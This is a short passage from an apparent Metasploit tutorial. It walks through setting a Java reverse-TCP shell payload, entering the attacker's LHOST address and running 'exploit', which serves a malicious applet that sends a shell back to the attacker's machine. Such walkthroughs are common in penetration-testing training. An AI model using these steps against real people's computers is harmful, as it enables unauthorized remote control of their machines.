 To select the payload type in 'set PAYLOAD java/shell/reverse_tcp' and hit enter. This will set up a payload in the applet that will execute and "shovel" a shell over TCP back to our machine. In order for the payload to work we need to tell Metasploit the IP address of the machine to connect back to. To do this type in 'set LHOST [ip_address]' where [ip_address] is the IP of your machine. Once this information is entered we're ready to begin. Simply type in 'exploit' to start the exploit (which spawns a web server listening at a specific URL detailed in the Console output that will deliver our payload when accessed).